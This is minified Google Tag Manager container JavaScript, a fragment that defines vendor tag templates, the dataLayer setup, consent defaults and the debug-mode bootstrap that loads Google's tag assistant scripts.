Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},N:function(){return{}}}},Z.__read_container_data.C="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data.runInSiloedMode=!1;

Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.C="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&
e!=="code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},N:a}})}();






Z.securityGroups.gct=["google"],function(){function a(b){for(var c=[],d=0;d<b.length;d++)try{c.push(new RegExp(b[d]))}catch(e){}return c}(function(b){Z.__gct=b;Z.__gct.C="gct";Z.__gct.isVendorTemplate=!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(b){var c={},d=b.vtp_sessionDuration;d>0&&(c[P.g.kd]=d);c[P.g.Ud]=b.vtp_eventSettings;c[P.g.pg]=b.vtp_dynamicEventSettings;c[P.g.Yb]=b.vtp_googleSignals===1;c[P.g.Dg]=b.vtp_foreignTld;c[P.g.Ag]=b.vtp_restrictDomain===
1;c[P.g.rf]=b.vtp_internalTrafficResults;var e=P.g.sa,f=b.vtp_linker;f&&f[P.g.X]&&(f[P.g.X]=a(f[P.g.X]));c[e]=f;var g=P.g.tf,k=b.vtp_referralExclusionDefinition;k&&k.include_conditions&&(k.include_conditions=a(k.include_conditions));c[g]=k;var m=bk(b.vtp_trackingId);Gm(m,c);yH(m,b.vtp_gtmEventId);I(b.vtp_gtmOnSuccess)})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Px(String(b.streamId),d,c);Rx(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.C="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get.runInSiloedMode=!1;


var pJ={};pJ.dataLayer=Xi;pJ.callback=function(a){Ki.hasOwnProperty(a)&&Bb(Ki[a])&&Ki[a]();delete Ki[a]};pJ.bootstrap=0;pJ._spx=!1;
function qJ(){vi[Vj()]=vi[Vj()]||pJ;fk();jk()||z(kk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Rb(Li,Z.securityGroups);var a=Zj(ak()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);Ef=Vf}var rJ=!1;
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Ky(n)&&(m=k.lj)}function c(){m&&Fc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=nj(H.referrer);d=jj(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";Bi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Lc("https://"+ui.Fd+"/debug/bootstrap?id="+ag.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:ag.ctid,targetRef:{ctid:ag.ctid,isDestination:Lj.oe},aliases:Rj(),destinations:Uj()}};y.data.resume=function(){a()};ui.Ck&&(y.data.initialPublish=!0);x.push(y)},k={Vk:1,nj:2,Cj:3,ri:4,lj:5};k[k.Vk]="GTM_DEBUG_LEGACY_PARAM";k[k.nj]="GTM_DEBUG_PARAM";k[k.Cj]="REFERRER";k[k.ri]="COOKIE";k[k.lj]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=hj(G.location,"query",!1,void 0,"gtm_debug");Ky(p)&&(m=k.nj);if(!m&&H.referrer){var q=nj(H.referrer);jj(q,"host")==="tagassistant.google.com"&&(m=k.Cj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ri)}m||b();if(!m&&Ly(n)){var t=!1;Pc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{var a;if(!(a=!T(55))){var b;if(!(b=rJ)){var c;a:{for(var d=Jj().injectedFirstPartyContainers,e=oa(Qj()),
f=e.next();!f.done;f=e.next())if(d[f.value]){c=!0;break a}c=!1}b=!c}a=b}if(a){dk();if(T(69)){}Hk().D();Hn();vl();var g=Xj();if(Jj().canonical[g]){var k=vi.zones;k&&k.unregisterChild(Qj());fw().removeExternalRestrictions(Xj());}else{
Rt();a:{}Oi.j="0";Oi.K="";Oi.W="ad_storage|analytics_storage|ad_user_data|ad_personalization";Oi.O="ad_storage|analytics_storage|ad_user_data";Oi.Ca="";qw();for(var m=data.resource||{},n=m.macros||[],p=
0;p<n.length;p++)uf.push(n[p]);for(var q=m.tags||[],r=0;r<q.length;r++)xf.push(q[r]);for(var t=m.predicates||[],u=0;u<t.length;u++)wf.push(t[u]);for(var v=m.rules||[],w=0;w<v.length;w++){for(var x=v[w],y={},B=0;B<x.length;B++){var A=x[B][0];y[A]=Array.prototype.slice.call(x[B],1);A!=="if"&&A!=="unless"||Df(y[A])}vf.push(y)}zf=Z;Af=pz;Xf=new dg;var C=data.sandboxed_scripts,E=data.security_groups;a:{var D=data.runtime||[],F=data.runtime_lines;Bz=new Pe;SI();tf=Az();var L=Bz,M=RI(),S=new id("require",
M);S.Ma();L.j.j.set("require",S);for(var V=[],aa=0;aa<D.length;aa++){var X=D[aa];if(!Array.isArray(X)||X.length<3){if(X.length===0)continue;break a}F&&F[aa]&&F[aa].length&&Of(X,F[aa]);try{Bz.execute(X),T(76)&&Cj&&X[0]===50&&V.push(X[1])}catch(Yn){}}T(76)&&(Ff=V)}if(C&&C.length)for(var R=["sandboxedScripts"],ma=0;ma<C.length;ma++){var la=C[ma].replace(/^_*/,"");Li[la]=R}TI(E);qJ();if(!Fi)for(var ha=el()?Ri(Oi.O):Ri(Oi.W),ya=0;ya<il.length;ya++){var Na=il[ya],Fa=Na,Sa=ha[Na]?"granted":"denied";Bk().implicit(Fa,
Sa)}Jy();zw=!1;Aw=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")Cw();else{Pc(H,"DOMContentLoaded",Cw);Pc(H,"readystatechange",Cw);if(H.createEventObject&&H.documentElement.doScroll){var bb=!0;try{bb=!G.frameElement}catch(Yn){}bb&&Dw()}Pc(G,"load",Cw)}oy=!1;H.readyState==="complete"?qy():Pc(G,"load",qy);
Cj&&(jm(wm),G.setInterval(vm,864E5),jm(sz),jm(cx),jm(Tu),jm(zm),jm(xz),jm(nx),jm(Ft),T(76)&&(jm(hx),jm(ix),jm(jx)));if(Dj){zk();Ql();yw();var ud;var vd=Zj(ak());if(vd){for(;vd.parent;){var Gx=Zj(vd.parent);if(!Gx)break;vd=Gx}ud=vd}else ud=void 0;var Oe=ud;if(!Oe)O(144);else if(Oe.canonicalContainerId){var Zn;a:{if(Oe.scriptSource){var Mj;try{var Hx;Mj=(Hx=bd())==null?void 0:Hx.getEntriesByType("resource")}catch(Yn){}if(Mj){for(var $n={},Nj=0;Nj<Mj.length;++Nj){var Ix=Mj[Nj],ao=Ix.initiatorType;if(ao===
"script"&&Ix.name===Oe.scriptSource){Zn={Um:Nj,Vm:$n};break a}$n[ao]=1+($n[ao]||0)}O(146)}else O(145)}Zn=void 0}var bo=Zn;bo&&(rk("rtg",String(Oe.canonicalContainerId)),rk("rlo",String(bo.Um)),rk("slo",String(bo.Vm.script||"0")),rk("hlo",Oe.htmlLoadOrder||"-1"),rk("lst",String(Oe.loadScriptType||"0")))}var co;var Oj=Yj();if(Oj){var Jx;co=Oj.canonicalContainerId||"_"+(Oj.scriptContainerId||((Jx=Oj.destinations)==null?void 0:Jx[0]))}else co=void 0;var Kx=co;Kx&&rk("pcid",Kx);T(31)&&(rk("bt",String(Oi.H?
2:Di?1:0)),rk("ct",String(Oi.H?0:Di?1:lo()?2:3)))}fz();$k(1);JA();Ji=Ob();pJ.bootstrap=Ji;if(T(69)){}}}}catch(Yn){if($k(4),
Cj){var sJ=qm(!0,!0);Oc(sJ)}}});

})()

